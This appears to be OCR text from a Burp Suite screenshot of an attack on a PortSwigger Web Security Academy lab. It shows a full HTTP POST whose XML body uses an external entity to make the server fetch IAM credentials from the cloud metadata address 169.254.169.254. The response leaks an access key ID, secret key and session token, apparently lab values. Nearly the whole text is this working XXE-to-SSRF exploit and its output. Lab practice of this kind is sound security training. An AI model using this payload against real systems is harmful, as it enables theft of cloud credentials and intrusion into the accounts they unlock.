 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
6 × 7 × ...
Send Cancel < > Target: https://ac5a1f4c1f28cb9380bb095b00e60000.web-security-academy.net ?
Request
Raw Params Headers Hex XML
POST /product/stock HTTP/1.1
Host: ac5a1f4c1f28cb9380bb095b00e60000.web-security-academy.net
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:75.0) Gecko/20100101
Firefox/75.0
Accept: */*
Accept-Language: ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
https://ac5a1f4c1f28cb9380bb095b00e60000.web-security-academy.net/product?productId=1
Content-Type: application/xml
Origin: https://ac5a1f4c1f28cb9380bb095b00e60000.web-security-academy.net
Content-Length: 231
Connection: close
Cookie: session=9Ti88F3yia0TYdQbue0VJxq3wm1TgYhV
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ENTITY xxe SYSTEM
"http://169.254.169.254/latest/meta-data/iam/security-credentials/admin">]>
<stockCheck>
<productId>&xxe;</productId>
<storeId>1</storeId>
</stockCheck>
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 400 Bad Request
Content-Type: application/json; charset=utf-8
Connection: close
Content-Length: 546
"Invalid product ID: {
"Code" : "Success",
"LastUpdated" : "2020-04-14T16:59:18.007312Z",
"Type" : "AWS-HMAC",
"AccessKeyId" : "C14uoyc4rMgROaerm751",
"SecretAccessKey" : "cMoukZQG4F7P5wke3AG7nCjJYEfCvj99VN5b69h1",
"Token" :
"oDumygZLbh034tkATDy8T3jvrEuwrFVufSKHhg2ZpmLr99wbzGEjcyuiBU4YrEgG5AeXfVepzPePlPK1kdDZLJkR
4TCnvj4MNFdjegoI6mxhLIrhNDvcTi8vu2brHloJA81Ut0LDSUz6zdoaRjCabYsMtXZpZgzJn2D7yAYpMlzGd2uY7
bEyqTNzxE2OiOOcIxntJMfRDwnYndL9dcfjeAKj335wqYIsWIcKrD9t8XbvsdEuwfpdx3duRDEWT7JF",
"Expiration" : "2026-04-13T16:59:18.007312Z"
}"
? < + > Type a search term 0 matches